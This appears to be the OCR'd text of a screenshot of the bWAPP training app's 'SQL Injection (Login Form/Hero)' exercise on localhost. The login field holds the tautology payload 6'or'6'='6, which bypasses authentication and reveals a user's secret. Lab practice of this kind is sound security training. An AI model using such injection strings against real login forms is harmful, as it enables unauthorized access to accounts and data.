 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_3.php
Google
bWAPP - SQL Injection
(35) Входящие - 22111998...
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Freedom
/ SQL Injection (Login Form/Hero) /
Enter your 'superhero' credentials.
Login:
6'or'6'='6
Password:
●●●●●●●●●●
Login
Welcome Neo, how are you today?
Your secret: Oh Why Didn't I Took That BLACK Pill?
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done